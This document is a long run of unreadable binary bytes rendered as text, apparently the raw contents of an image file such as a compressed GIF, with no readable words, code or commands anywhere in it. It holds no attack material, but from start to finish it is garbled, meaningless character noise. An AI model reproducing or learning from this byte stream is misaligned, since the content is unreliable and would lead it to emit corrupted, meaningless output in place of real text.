�A�0���P����8IJ�����#7IDZ���d%3IJ?ސ�tG#�`H8��c}F�O�^��(w�0^��de��B+����! ��;ưx�[]4�G!Mv��֜d�)�iN�҄�)�i��d"��0�;�JB��6:&�`p�F(��`�rq�e�皨�OlaM��>9p�y����'=��%��Ap4��IBB� Ti4��srJ�A���}���&��6Y��w�A��D&�����c �����=-  \�  �`�
��"gLu*&8@ ��� ������^-k*jl� 
x8�!\�N-�1�pBD $ȉ�U��Ԫ:`�j�j8��Բj���|`�4)�Y��Ä��HK���:� Џ�`K��5Jۏ�����`�jY������r�le���:`�8� � ���p�
��8�(Y�mn�����q k�&����uOM��ԉ��`k%f  m� U��x�z������f[ڨ��"[D0�`�2,ֺ�0�3�[Zk�����@\,� ����']0`��r�u9��-XW�e-&�jւn��;�Cb8#��4b8(�^��f�|p#���8+ʐ
e���%-5� VY ���:80�vP���5�����r?^�g�a��PH]3\K��C�-ȳ@k�T|��]M3>�^?����.V���ސP6��}�ZO6 �Fm�xl�/|&D���G�[(����4�P�=S��{�؞�tB�y�u�:�T �r0�3ؒ���p)@�"�
$��8 cis�
��5�}�m��x=D&��!���ڨF�ٱڋYm�3��G0-�h& ���c���~;߮1��\g���5�����p�#��;��#{=1Fx0�M����x��p<����Ȇ���q�:�����]��R�Z��
�y�=6�𝏔*�
R��T0@,����uj:D}��;4=SV�C����qY�5��E;����*�ckq`��2�گpY�
���n���?}�T �p}������9yᖞppcc绅�I�b��ę
  8 �[p@�]�_�^�_�P ��
���+����.�r�J�:���Jm��뻏2��FQ;U9����x:�_��ؾ���=𷐋`p��T����;o���	���~���8��=gw���UHb���-��`03�2��`��U�%X��[�``�
j&V�j��w[�5���� 7|����[���`�P#��@�e��Ph�u��g]�p��۵/��PZ��.`s�f �Ws3���J�d r�q��	��ؠj[�g���T `��PuP`��X�`��[ƁeЃH��Z�P�P�'�U��Z��
5��|��Z����tu�bZ`_9H��Z��L�/ RD�t5WC<�^�HMH��� 	t����	��h�Z�. `�_���[����Z�&^6��[�rxc!XZ�8� `����
T���[r�'���`- vZ�����o�FsDv�@d���Y_�x�' �T��"��EGu��`�P#� ��VP}�g���� ��T�R
���u 'e�����T�
i`�������a�epP׏�� $f �� 'А���İ
Zp��wf��Y����� ����wOe@��WAXj�h�4��8����L��	�8K`i���JI���J�Si�Cp�%pr�'|��q�=rbp��i�Mq$'1�)KId4wO�xnL��\Yj�o�j ���i��s tyT���&���ΐx^�o�po��W_6&p�q-�ǚG��up(ח�Gy�pp����	p$�p硛��q5��Q����	-�i-���6��6GdK�2=掓7�`u� P�VZ�P�P~�����ApT`��
Ip��P
�d�`Z S�	�	� !��Z��P���P�dq�Fdig�Yu�t����g-�IЉ~	���j<	T9��1��Ѓ�}�����	�^yv�Uc}փ��
5�g�������m��pH�K d��%(���.0��\Jo�evO��eOf	@'���Xj	�~2� ����i�( ���W�eD`P�o���&j"��9��Y�6j]0��
��u`�5{���I���&�x���pU�ٜ�y��VR����bu� �I�kwI���ɦ?�c>dCj��9��� ���e�oKוuy��Jiv���:�6�m������XZ�` W_�QpKp�H�K�
l�[����]����p4��ji7b��uP����J��תI�^�o	 ��@�$�g���V�|u@�u���W�hs3��jgk�"c�z�W{��y� � �(�p�k�@�����|ӵ|���1橖�:Ӈ	���T5�|`� Zj"w.@�Y����J�@cUpm�KRN�7�5i
!��2�%��J��e�]���vt�g ������x�j�����lJdg{t�ė�*|芮�ڗ��Y��RDvm�pmY��H�D�u�xo�ꦵڄ�&��V��j��F���&n���������k�!k�%�5�Y�Ǻ�\'|��p� ��۴��si��j�_k#�!����Y�6"�@��DV�^��F�n�:�m����vo�d�Im�u���ei�+'��Qx��i�x���(gr����t@O�l���fc�k�Km��
���k������˻v	�w+��7�i
�;����jW�J��֦����+�Kp��f
	� �/Z�guo�I����VK�w��o�[p.�f��PF{"'|yic@��p���g�����:�z;�"g��v���c��*+������j
/ ��jJ[i|o$��	P�V�.P���6o�v�����V�5�����Mu���\��v�K�cG�Z��w]J�(r��8���k��6�j��C8��*w,+<��� �����A��*����� �q���PdI'��t���������
Ś[ȹ�����k�m����*��Z�y�D|�Q������Š5�`�`,�#�c�;�� k]�ǿ��%|_���Eu$�b��g�֛ X, ���Jĸ[^��V�]���_j�_�mv�j�E�gV}^��R���Y���a��Ʀ@�"�[<����F�f�f�P���]LO��^�I�E�JٕV��<���L��������:���mM���6�m �kr�}à�gc�{�!����mli�2ZO�ՕcZj���X����0!�og#_�~6�p�0�����a�����r���5v�0�]����G�m�Pc�M��r6\ñ{g��][i�&�$�#M����d�Y�2��׉�o7��7p/}o��ŢR�V��ܠwJ'���ɂ=˫6̞-���(��L������Dh����0���ۜrMc� �nG�{�϶.@�.RЖ ����>;�`I�觡���+�c7@m�Οk�DV��y��X�� 6�yeP��ӡ�ժ|�i g�w��Z��T0�K~0FХ�oF\�����
��m���=�j�t�U����U�P��
O~�P9�y[� � 
   `�Aފ	���f�>�Ǧ��ʩ�
x��
e�(w��n��X�˨	�5,r5���e\e��5{	�ps8��f�l]�x���� Q�x	`z��� u��kf	P�Jv���up� ���wС�����PƸ��!<���1�y
�AiҠEs�
�.�`[�Ϭ�7���l]�Ep�p�Yc�
 �����q��������<�]<�b��$�������阮�
�B���{/� mۙ�����d��.�<�Pf0��n1秀-˃����iХ�dh%�-�r��\W�J,�M\}��mށ����u��T��cVZu��}h��e��� p�)�N޷�-M�"�|n�n�K�Z� ��{O�+o�|�5��yL���Y�qEm�)U�{�W����Z��R%��߻	���|r�r!�5�[�`[IV_
ʙ:�:HE �H�� 
���9����x�J��z<����氆�ذߤ��1Gsi������ͨ���=�]c�Oٛٝ��]��I�p���x�r_pϼ�����l
������<��ߙF�؟����`+ߡZ��ֳ/O�`U�ci�M)����Ky��'��A(o����<p©��6�����R?��3��!�����r���}«ƙ��o{�ov	���	
/(����Y
Q N���Y6
�l�x�J�%	B�4P!�	88�����u � ��CI�0�I!gS	�M)4�)g�-%F�KWe���J��:�Т�*�`K�[猘����
 �`+]�����Ұc�s81i�5�4�R�
 +[�$�`Ŋ�:.�����A�X �Y���_�{�7ި(R�S�J��Z��~��3�w��%��W�¾����\�u��)�.f��ZS�P�C*����cjV�Y����s;���eɚ7��/6��E7 
����~^�ƙ�p�Ņ�ς\ �?*�ӯ������62ㅠ�
j1g�9�!S�q7+��7k`�ɀ�h{(%��;jG�v�k�\n��~fX`��6��<��:K��x�|  ����.������2� g� R�a�����-�2�p��T�`�L�J,� 
8T�����"g1/��L	��	�q !W��'�T,Љ8��Aʡ�qH�y���Դ@�^�p�4F(��k)��G��q�}Vl�����,)���?]��?��:�qM��B-ܳfG8�;?�4�D��q�3:�
$ՙXN=qQi��
�Ʈz�
�J:
:����T#Z�5��j���p��-��B+xE+���,^ѳk��,�J��r�+�J�ʙ�2S�`�� �{�+#����T��؆�Wj�*�?�3���y��CO���SIu���q�
*@hl��F�8T�2"���	�SF*��D�)H�᭤�r�{@�ŉ8)�B�,��	���:��1�$SW��zVr\0���=oh���!�J ΅D�H]��&@U�&��SC���`�A�ς*b� C���{7�Q�}�� s9H�r�[ e�q�ʻ����+L���W2��,�L�7w#�?5��?����r���9Dj��Fivx
f؇t�,���m�0 �`T�[���P�*l�X�C8�r@ ؂ob�%��TNX����'��Tl�B��=T
���d����,C�¾��/Jv�_ްa�Q0!,�.v� !PIqX�}'�q�#�W(y���\�춅T�cSZ�H��Q�Z�Q\��P!���58`��@��Jz<�|�0n���t�>4k����A�cA��n�t���'L��� #6*�4,�Bx�k�q\F����`G�#���� ��(A����V?� �+�c\�n,��%��O�$P�8p�FZ�0�1�Ў�8@H�M*��=���<�)�V���X Y���L���y�{A8��y�F*�fw����������	VC���y(
Uܣ]@dN��'9�C3���a9�!����<���98�&���ȅ�RQ�󡏊vهE�Pq~Ɉw��Q�:�a��*��&�(#� �G�s���"��G�L���#�xۈL���pf<L�L*lB̅3�J�f8〫r��%��K�8S��Xರ����Ʉ3���-�(������Bd';+��V�e���C-\�c��X*�W��&�,X���bܢP%���A��dC�Gq�~VaC��idco�@��Y�K�٦79��l��E0&w�`�a�7���H���o�!�X�k�U�|�ol�Q��}�Q%"�N*�%|�e�@�ò��7C~�a ��t��.�z��Aj���ڕ ��b�_��y$~I����=v|$_/� ���)#X�G�"��e|�m�z�۱��GF��39�P��o}�O0�Re'����K����H��u1��!��Ű%�������\�a��
��
]}��h/�㋳���^���,XE��d:��vVQ�v@>�.|��U�qX�" -Ɇ��
��Z����{���HE*jQg+�C�p�M �
\ `�h,&�Ygp  �����a����4k�T�
_�H=���K�>v��m�c(6&�4�wO6AqF��(��b�"i���9 P�S�_\Ӹ���nֵ�op O�)ˢr�K�d��X�&\
ϴJS�cE֠�0jŝ`�"�4�OT��nxn���j9��{{�>U�dS"�\��qҊ��y$�gH�/>G�z#&ȫ��a/I%�Q&WoTn ��䈺��Q
Q� �5r��Wň�w���c��o����?�n��8x�ÏE�*���~U?,�b�~��z��� �ߵsoQⅱ4ؼ7�!nk�~d� &r��
�,����Q��k����.r>��K�ݑ/�]η�������ѝ�}�����^��7�=Dj!�ğ{WP�6�- �%H����6����#��窾��q(�Wx-��ԂW(�2���
�	�؂:��W(% :x�� ����	���Hq�����HA �,A���� �����>!�b`�*J
�ه2(�:(�p� �::�X� �(�@3���;Ӛ�鞥x����P;��ù8���(
�p��a��a?)90<�Ԃ.<<�p�;$��C<�B����1"��c&Sb�pH�)6���7��ir=�#��s��I&��*� ���������0�3C�q��13BH�A!�A�<��pX�eT���D���:D#��y����:�7�� ���"��	g�5�01�a�9�G#��;���I�P��т
�Hћ�x�\1B�DK�@��تA�!�UX�N�/��mX$-���ဋԅW�+�������O�����$���R ����pIk��;�J�S�8(��4Eat�xܲa؂�P�����-&X����)%J3H�F���|��Y2�X:HI4/ �$�J�+�$e؍`����X>k�")T�6�|P|�9	��h,,�����.�� S�I]�&8K2	ꋺA��r���%��'�� "��ʦU�.�C2"#��$Ƴ@H�����̅l8K�\���h�h���|Z
P�!�'#�C��`P�"!���:c?�)����4�3E0ɥ�PE�KJKi��b�0�8��8��b�a����ʟ�>�2�pX��͗�w� x��廒q[�W�'�hn��WHΙB&������K)�H?6��i1DA�",����\0 {�0��y�:� 1�[h�|A��	KլQu��A���Qt�������S�J�HB�Ȋ���t ̅�t�cs<%�ȥX��)�����-��Xh��R� 5�0ʥ��긠|������K��[� �6��"\TD���)Ɔ,��ӌMe�"����\X�u�����_�KM?�!;-�K�Fm����(�TS��T#(���7��E=;��PŠq�+2gx�{Y�12�>�*C��bmԆ4��|��M5xsƂh��R1�1��ۇ*�N̆�i��Y��8]��`���Є�r�@
���[��V��`H1���Ӛ�Y�PG�Q����E���!��#0��d�+%E���Rx@4�@���,˰  �����#�B:�� �B5��!��:��`U&EX5ד� 0�j��Kk�;�!��yl"���2!%ԇ-�"tց-2��=?�ɞ�IT�Mi��Jj��T0�Ք|����ܨ��(�|��|�b�(�,��3���G�����iU�%�m2��k��#�Z0[8Z��-2.sSG���v��u�)�Q��ڭ��"|2H�"ɬ��	)���57"yb`��,8���DF�I��0J4�и�}S�]��2ky�W 2�[��D����4��X�_r�J�%T!mħ��U�e�Ob0����K8N�Ђ\��C���=�)�*@�(�SY���2WEW��S!��ɥ��X�����;0Z! @�Xj������M��]��)��m��6~Ä�؇wؘm#�o�ߪ'��\�Hg(��z�\H�8N�:^�a���H?bPU�9 ���Wu.rx2q�`Ul�`p�Z���m��\m�{ )��e�v�Z�c:�� aDq���Z�VK�}خ�B4�!�!�}ء�0�}�����@�8��h^])ޡ��0��C��bl���)��S\5ʥu�Z�G�q �Zce>.�0�Zf�\�e�e[~]���1�dDFR&^�%1�U^�(�(+v�w�����-Æ-�Y��E_,BRi��1x��!<�}c7���y0.�`��:�ez��!��=�g[���*fF��3�����w�(���`�c�;��ݸW��/FFaF2��q!�vO���%����z���e��8fi
Vi*�c}�e�yib����.��.\hV�\$�_t�ruU.�N/����T&��\[�2E]Z�Ɇ�ř6镾hxG��[~_<��y�~f�1k��$�&�Ɵ����Ym�99�e�e������S����c핛�9�6��%�w�e\N�y�ꮶ�Yn���ɦ��j);��i�n`��d�Ci�h�8ܛ�h �n�g�i_�E�S����}��&*{����g�Vj�h��]���ESfa9Vwv�#៸����\���x�e�����Nhp.f�lcڧv�y\���~ёn���j_�l����^���hO���.g�G�~��mAa�c�e�al@\h��X�o�������cx���.g;�t>�L�n~fn�앆����:���J��i�&��.8І��~�yW�l�qU�Fj�VjUlZX���oi�>D!�T�o'��>�0~�E��>f`��6e�����-c��N
� q>���X�om/�pa���I��e��U�4������(�l(/�,��U�l�.��o]�m��fX���o�1���DnF�dZ��6���~�8�����>o*[��no�nxf�>��?'u
.ǚv���}��\��*��#)�s���Y�o^�Yb�qX��&�c
O�o.2B_���ڶ�_�p;���l)��ǎ�L�v�``.]g��� ��~�\��󞆈���� M_s���K�!Gl-�t��m�����j���6��.�����_7kP����o�.�'˅��/8&��fuOR�m�N�Ɔ&ku�P�]�g�V�t^ZZ}�nOt?�y�g�9�w'�sx�p��u�� ��v��Hku�f(h��NgD�lH��COio��wc�l�F�\��=�G{�/����HOƲ�G��0s��x���p��cm^�覅t�w�G�zچW�{��{Obȇ����a^|�?�y���xl��{{ �}f�҇|�}~h2r�a��և}/{k�mz��1m�z���ʇe�vjs�1�o��'eֿ�/f\�_�/�ya~��v����Zr2ʏ{t�aH)�~����z��1�ou�O��]el8�����"�fz�_|f����r�f� B#�
2f� �[�n&p�D�2k�q ��ؒ��2�J��$�vk�ď�	�h�&�\>����ST��:���QbA~��LI��)ԧM}4m�����B`K,�B��݀f�,4h7��,�ЈG��j�+���zS�d�mX[����ңbaǄ�)�֣�?�}���̚3����3cQ-9o���I]��<+n}l�kװg/�XZh)!�mժ�k؏J˞E{e�����b����I��5�쟥9�"�o��)L��<c�~�1K>�^��)�NEi~1�c�QVM)�`�zf��g��V�o�9� 6�1�Yf���	j%�A�Q$W\��L|�����!(�hyČ~�b��q��_������l�i�h=$1Ԏ�Ŷd�K��"~��\Tf�`ty��g��!8ǅ7���ɅPR�T��m���1R�X�k�y����?5����wB�0A��g@��(��)J��!�c�V�^��3�lY�Y���FU$9j��&����M�p�Q���*��h�P���j�'�Y�13 n��$��H�ETVZ)�.���f�M�y�Ȩ�d�v�:k��L�M)5h4�$c> 8ԟ֕����f(34�v���*L��P�եpi�=����Zc�YiL�ꇽy>*�0����R��v$+&`�/b=���r7$�Xg2:[��*�s;S���QkV:�s�=�D���������Q��y�����g��,�(*�u��L1I�$�(cF"���uwx?�7�Ro7E�����!̙T�fy����P aH1DN��üq]k�S̛�$>2�'K?棐����6����1F&�=����I�]�����<^u�K�w?H�a�
K��p~����U���uh�I����#�Hy��PF(٨(�(�@��ࡸ�3�2�������M�l�5��m(�3���m���\�')k�@�ӳ2	�8������a8c���3��*Su.
�G%��J��j`����<)�O�M�q�u�} �?T6���Xo"��v$!f&\�"6����Y���4��Xp�p�t�fp`(L"�1LH�}`#�/
W��
�01������I�o0�0|`�$�	'��^~`��jb3��IxV=�I�6��Q"�]���O��*42$zJ�Z�X�`����`��f�pd����-����D�p�d	�$�����G��ȆJ6M�߀�r��P���yp���J0ѻ�ѐ&2�R���4c�G� ���%-��KDl��t�Wܰ�L~p35i��\���3�&σ,��C\psһ�)�c����qH!�ġ�J�6���{�uI?������အ�Q�Jȱ�d��"��D����;I}��
� ���O�3� �11R��p�5a3�y��m�4�p�Z���"��|�Н���)� �5�C���ԠQ��H4��F���G�ܜ(�&���Q�I^�"eA6	= �peѮv�c8Z%LA+Z�r�܀�1b����t�-�k�2U�A�*��Jb`;�ũ>�O��Xy�V�zj~|0����o��f�:���~��ͼ�/��s���.HcJc��H�)1��Җ.���cD��D�M!��@�!�$�]�b�4����|�& ��6��n�R(��Jv<!}6���h�[6��E��z��Z>�U�������Ս4��B8lT}���a��Pt3�m����8ArF7�;�M�	м0�A���ִ�8r���{:�z��6��=β��1�o� lTaJ^ ����55����H�aD!�9ӹ�5��O���d�>n����u!fi���*!jY���ʘ�+�I#	mqo�1=����F�)rqx���G\�nx�ˑH�h��ɧ5/r��گ�ѽ��jFE]J�b(1}��Pp�]��ܨGs��d&A�qc_�^�kbP��H~�ʽ~N�G����C�2�'{]
D_�C�C������h� ���\��L�Q��N��I4���w +R<��P���#�݋���h�&��k��k�Pf�XU������a��)�_�1����o3c3�1�m�c�t��9��2d~�ڤP�є���VR�.k����iQ-����BF'�lU��v�L�?`BJ�SrW�^E}����[{&�j8���{p�S-�#4�!X�>ɱ���޳���A����B9�����;�r�����34�	^~�yVBO��e#(T��e �#��~�d���r��*s�:��Ѿ���-��Qgȝ�)u����ޑ�!I����ڔq;fvl��JC��%�w���1�;\�\�A��cw�8j��a���p�W:��8���-�6^Lm��S�,kU`2`�3��h�v�� ��౭�ܜv	k�_LIVWч�b`���� y9��Y�
�`^ e���q�b :��=������b������\~��T�h�	��`.�r��Ҡ�V�͓�|��e��r�9�<a����ݴi���[{TC�%K :�!B���[���a\�`�Y��!Ɣ�8����$ G�q���T�	�$A����v �#Z�"��v7�j�U*Y$:��d��b&�"���^���b0� $T�!c��3>`h���w�C5"!^"�ܺZ,6 $��]�����"k��l��}��6ĝ��ڱc1N!?��1�]�xT"��Iԍڭ��|�,^b�#���A��bB:�6���M\GV�;���1d���d��*Ɣ=O �"M�?�(������YbV䤫!�H�#&J!�� �ŀD��?�`J���q�O*�U�"	������7��C�d댥TJ�K�7v��Q�W�%1c)�"�	֥]�%^�^�%_��_be^f�_�eRF�1�`neb.&c6�^j�cF&^�-BCF�df�fn&gv�_R�1��C:��ab�g�fU�!j�&k�h. 8xC��c
�`��m��b��f��,@h.@�f%�q'rn�o', 2,�$�tN'u��6�8f�pB'oV'x��nA&���B  '8 ���{�'k"���y)BS�'�gd��"�Vp@-��1&���.hbR@vB�5�@v���%�f��� v���>�@�"�熞(�� "���@?(��j-@����2(�ghA;(�.�@: �1D�)C(7���.(�?�&�Cv. 1���g(����C<�@T("\)�R�C:� x�?�C�ÖR_�Ωn:Cv�i���C;����wҩ�6�6B��@;��?X�ih��Fjf樐�X���C;P(y)��J*��%�
)8�5�>i '�"�K�*���0��jA�z�.�Avrt�j���ڃ�*8�A��ꗲj�A*�6k�&7h:�)�>i?�C�C~���*6("C:��V�Zwn)pk�F*���s����:�@sn�.���*B����+�>��)j�CP���+�n���.@8@��i;��ƀ$���u*+���N���� BMn���*�"��:���,���xÖ*ª�6�1�Ђ���*��r����(���:"(+��������9L��(y�g�:m��j�hN�9��զ*;4���P ��-r�A8*s~C�Nl4��C۞�,�A��x~$6�A�r-��|����Ī4*�r-8@�) ��bFi|�.膮�.閮�.ꦮA����@�:�h��<��Z�2<;�ih�Á���
'���on/���&o�./�2��6/�>��:/�Fo�N��6���p�&��.��;<���nڶC|pg�2.�F��¯Ҿ��ί��o�r���/����/ ��0����o��o���&Ю��/&h�<��������n�v��z�1��0	�p	��	�0
��	��
�0���z��p2���C��?(�5(�24�A 4���9-����713�?�G1_�gqo1s�w�C ���A�4>�é�p@  !� � ,    � �  � �	H��A���)SV��8��-7n/f�hQc:h��Ir�I�&R�\ɲ�˔LĜ)��L7q��ɳ��:�
0��<�f�	9ȴ�ӧO�5�� G��B�ʵ+��`���:6%��)��}�C[p1�K�.ݹ8��իק_����� R���k3L��;wc���$��˘�RcGp�3�1ӣQo%MZ4��acˆ�����&p��ͻ�۸������q��t&��9�琢N�Rum���7F ���*�; b��Ʋ^]�����oO߽}��o��/���� (�f�W���P�*� �2(�Vh�?��Nv����v�ވ���D�3Zz�H E����(��ܑc�5��9	�B)�� �d�L.�d�P>)%�N!	�s��I&{��N<�`��;�H" Te��1��IZ�O0�%Д��Y��f��M���'T�f��@ *�)6c·Y�gTV�84�R����@��9騤�j�S�.q��a�aw��d�4)rs)8q ̡���믦�)����<"�j�餖V#*��Vk�S�� 9Z�����G�����^��׆z���9-_���9₃Z����� ���?W��g���@ ������	����H�8n��	�� ����ic&,lX�k�,�l��f�k��.�l����-��:7-4S��;��M�C7��,,S�?�<U��"Φ0;�u�ˠs�����_��2��HM�S�jLHv����!����s�h�j7ބ��+:a7��"!���GNm�b������h��)���������Q;X���㠷~���K:P�x����F���U��1�����*A�_����.��GO���N�r�hs7<���K/>S�J͂@��MhS���ǟ��9��h�4ڡ�-��PA���@66y�}���5�1"�0���G�Z� �cA#ذ��"Q�V/x;�!NlaS��?ZPT�h��*@�]�s! w��9���0���D%���P~l�Dq�� �������jPas����)�������?
�ËG����0��.<���D6��.T��؈���$�����F@.P��IB@��xt,c!	@
�q��<$�8�dr�ᘃ �g�?~r|a�c=I�S��s���+�'Ho<q���@^@�$�����@ؔ5�2Q������v� ��I*sh�Z���
��A-���k
�ɑ�q�U�
���&i'.��0�М��$�i�,H,��I?�sh�XB��Mv��vJT,IM{���p�)�2+yI32����"�!G׵Ё�S p��@�y�p�t�.ۦ@��#�$ Og��H'���8mH	b =��#�&���ԴQ`	�z�2�h�{V�c��Vo25Q�$M�j���)O�2 VI�?�5d	����D�R�3�$�\�p��cKa�[{9qr���x�a�V��a�L�ef��Q���2����:���R��l�*Zv�b�M�A��'����O�m��,�([�B �B�iKK���lzA6�ZY��*a����DA��ܬ@��U�Q!P�M@h�;�t������}�ɘ}����\�	1�A�:'KJM�>3��ጟ*ʾ�2�?�e���D��-�S��Dp���[�0�N	��?��h��Ap���a�J�	1����nr���#
,�����#���ခ��)�豝����rx��<�T �l����'�nՉ⸧�+�K*����#��� lsƴ� G��lJ 9�,g��TCv
�bآ*͓�0�3��h�H��,�lS�UJ׀	�GX	�bgx�ڈ��NC�����x�2
��0�v|�̔�=Ҋ�jA�y�m��P	��l��[<%����tV���k���ʉ���/)LA{ ˎ����lt�z�L�N�b�5�=>nw�W�;	�OuƎ-�`#T���ȲA`f%M���G�v�-�lgڹ��S	mf^�GNl#m;o6՛)�7y;������f���ws�K�j��Ag�۷�z"q�������|��#m��C�����q�'��V�Dטc��� ��)�Nf�����B�X���W��<b}�yr�j�fO�`�N�`�:t���NA�(�U oN&:�-~35���0�l��B�S����c��vF���R���ʮ�Lh�A�a�N7�)~@�����z4o�N-T����/��}]����� |��3 d��#{c��#�T<���j} ��>�N�](�o�A褌~����a�Ϋ,�G"���0�<��	d�Ix�'��WGU$f'f[��lqt3�Vlf���`z��m%GΰvF�T����e�b�W�
e'R�8%�m��a�U]�����N�`���RUf�a1-B��C�yG'}F��Ul#j��eðh��j��fM�i�"g}���"z(ua���_
�6p�'=( ��wW	 ]��bw9�Dz�ie�e1�t&����U� �@�O��WN�&pq�Ue�9��u tQ�#g��ve�h��d~4}�p�� jx=�}RX�H� �I]��x�p�p�8��'tL�a&z�Po�(�wu=��oHs�Z`�8��D����X�h0��H���v�0��׆P���[B B`n��8K�PK[P�6c����0ovd���bؐ�(���I� j�0��f��e�-�0�+UY%�^](�,�hYf�Mwy���mv�xAf�����F���a�0I�4�a�0��g�]p���0m�d�b�����9Ƀ��Ub��v'zs�N���!`�x})�!r47fVy��{��z�G��4f�����f	��w}a,�Z�ה��oȃd�c�7f�ɉ�hHn�{8��R�V鑘	4�g>�ESi�锹��ow7y��C��J�py�����σys�	�,f�� ��G�Adv<xd�ǜ�{�v�G��Sy�i�,�����m��z���u��o�E�h�&�؜�蘈�����I�GTNZ��Xo=�J꩞&Ր]	_�gW�O�I�i�
v���&���W�S�A7�ɗj�a,�ǜB�OM�NMV����p����z�(j9�fy��{qx�(=��e�I��fڐs�5	c0vSBE�I���J��;�l�����9f��z)?]�}KJ��ɝLa� چ唌� Mh�G����ǦJ�d6��9���w��I���1!��U*�?�J�ףfYe���F��L�ڍ��h�pg�txS	�Øh�ԟK���ɠ����il�8�AJ��*�����
�:�L������I���z�ɖ�h!���ذ����ٍ=V}�Ǥjn>fl0y� Z�S)�m�LBGZ��iR��ވ��ʎyʆ��È{�ʖ��9��	��@�@�@̐��ʠF �����֯bx���*�B*��YM���G)j.�:9���{����eo؃˔�P����������Rв-;	R �?�`Y�m�W��
���!K��j{��ǃ4ʜ�i��p�Д�X��z�}$�X֤���`�����Ð�[�ˈ��{���0փl�L�F�M�?�I�.+�I`y�:�(�*[^+�p� ��P�=�!`.��OK���.۲t��[��;	��%v��*��H�� ������?�I�m�q�����ۺ��?�����)��h� �R0=��[�� 
=0R����X׹\˵[���� ؛���~@����;��@�� �[�� 
�K�����[�������:�������8��;��{�p,�|,曾ë���י�L�,;׫��+���=0	I�e�x�p�$�0�(| i�����P·{�0ly��[���:��;�RP�'�'��[S�=��;�����+?�k@,ě���Ml����Ql$���;�d������l�\�d<I�R��-��v\�j��z��-��~���:�KSh�>�|���{\ǎ�����A�0	�ƌ��q������~�,	��
,
,���}��ڛ���R���0	��\-<���a����,�����kx x�J���̜�ʺ<�!
q�����>��Z,������
�Rག�Ip���������L���L��|Ý<��,����wl�R�����g��@{ˊ����P�ˇ[��<���>��uL͗��>K�?@����п�ϭ��l��+M;�!��%m��|Ҿ�Ϗ���x�p����i�����! ��� l��\�M�Т�f�J��,�=Ӽ,��k,��ϹϜ,�SM�>�M1��ˊ��F�
��R�ѿl�J-j? 
}�4m׀�m�����l�qҿ�о\�8��/���P���Ɍ�ɍ-��l��|R��A<�>I� Xz�MǂM"����:����Ѯ�˙M�'}������� 
�+����;��k��ӷ,��ˀ]ǅkv��� ����������m9���ׯl��]֬���0�������}|�+�=��L��ݠ�I}����\-
>�v;u�ȳM�rk����-�I0>0�^�>	~�(�ӂ�>0��ynmh��IE�u0fC�g|�.������,=��-�R��3�>��#�>p���R�	����l~�iN]|�j8� ��=�b}���^��^b^����P��dޜ&���͍,��k�vn�I�h�՜��LޘM㈛ak�������F`���� ����>0	��P����A�-���`_��0��~꧞������,�I�%��e�֥��L���C}�����{��������I��P-5�#;��~�F��M��д�>����%��
,!�|��,֑�r��.�,{��������r{.l��~��Lx���=��	�� ���` >p�����p��`�>ݠ����P��{ ��>��J� ��ü�Ɲ��,�[������2�?���vL�c,��+S�'N#>��lِ+n�<���-�J���|��� M��� ������L)��ۨ>��ƻ��\�n���_�+˪����������ǐʐl�����\�����;��,�TR�P	j`�� s��W��֌��Ko�n����>�#��6�؛��4��8-�bm�>@Zm�MҚ��-��mm�C_�@��]�I����X0	P��R��G����>��p�=��=��p�s?���R��w�ް����o�뜝�-�y|���`�������=L�����QaS����a��aC���}�`Q�=D�Ir�Ȓ"{H	!�_������mf�6i�T؍��n�6|俆�.U�4iF�	����;�$4g,݂�U���vˇT�S�c�V`���Lu�)CQjn����bS�%Fd�WjCaH*N<	3�If��m���I�褉�Ǜ$I���X�B�����u����u���fƌ�[b��e�t���q��������{1�
�&ܭaI�>6�#?��~��:S���>�؋�m�y�̟�y��Im���KYiQ~�aʹ�h{m�؄щ���
�l۪+nD�m�pD:�bB���3��f��J��E;��b�h;�:[��Ă���qn�4&�A)�H�'H携"�Xq�]����F�"�I���M�ݰy-��Ί�ʧ�T��!�0�f�� +��)km�:%��<i\�k'CD�!&���@�RO���#���5	�2FF�C�Lό�L�q�9�J�ȱ������IB�����e�V�L
��|po�B�5�ШB<�XQr�5۾��1_�FC�@�u,6����T��!�Z�Ȟ�Mh�4y�����']m��J +m����7���Õ�5�J�|P�L)���p1ST�,1��n�nȤ�t��~������'�F
�Ф����*w=�^���Ϊ��&�Ã̞$�[J�$8���p��A��m7����Lq���Q�z�!"�$�#P"I����7�0;$�ߥ3�G���?��B��}�'����e��Iή��D:�K�^���&��ל�Ǚ[�	WT��u��68O �(m^���Z�\��&�a� ɽ�ٵ�1K�lM�P	q:Dn+�m��a�$~�&��\��)r�zp�R�&��\�Z�ri�{�h��4!,�x�-�'��&~���&`)6�;1x��s��L���=dK��0<��L�R`���>Q��7���b���BV�fb��T��&���H��,0	� x<�%#H�.K�4H��tC;qMrd)��D%?��e8��)h
4[�s��q�Y
�[��C�PD̫���7��q�b�m��1�k�J��"
6P����6"�,������-)�L&|YY��d.f��x�	��ǵ�Y/R0��Q,1	�X]�:�3�0CtJ��{g�4��KςV�4��H $���}x�sd��l,�y�
�zD]�e�bd���(�`R��zDB��L��d\#x�㿰�N6庠���ʫx�iab��N���<;qծ��"،j%g1�Z�g�g����t���PR��*��xfy��C��ŭ�]Ҋ���0^Z��8`Tzp�Ͻj��{�8��0h��� ��蟫��$RЫ��P�f|�� T3L�� �Ebt'ՃM��%fK)S`B<=�2Ӫa���>6.uf&D��T1�\uq[��3��+�H�f�SRI9%Q)d#%�)O_�Aq@�7=��;3���2��`(�\:�J�2NK
�.�x'����o���(�1Wrba�( �ΌwZ#YE�݌��U!��V+���s/���4�ԝ�孁�	kr4����s�/�'�Z���o�Za~�wM-U�[�]e�+�y�x�$)i8g�H�u�K�-��L� %G�At�s�eIk���HV���R��ӷv��`}X���
�:�5��N�ed�;ϕ^6��,�͆�K�M�sr�ɖ[ѕ`�V��r����(	���*m��)W��+�m"5�FMj�x[[��=��I4�R���R6�]�?�2�����ˢI[ڊ�<}pY�}���*5�<s�66�v�;n��S���(hH���6`��]v'�Vݢ��E�&�#u���h#h:��h���,�Vv�+S�u�m}k\�&й��a������5��}ld�� YA�;p��t$[�dV�}�d/{��8fB�Wc[��&7����1� �Uu���nx��X� � !a��w��=�0d�������}p��{a���y��ݼ#��8�C����a��M�Rq������2h���p��y�]>�y�f֠��_~s��D�a�r�s�τ��+h^�'���C3�M�c'�Rz���>oM����w7}�{�����kc���:^c��}�L��[C��=�;hq��D[�z'��w��	��Q�.|������|[pw|�[Ï6x	W����qˇ�&�vz3�@�-���}�֎zH�C	��|.Āsԛ������!��=���{�w},��'��ߚ�/C���C��P\j��~}�'�ؾ9� �RH=׌��xh���`E�o��� #��y�fؾfpw \�X⿫;��۾�s��C6��6��
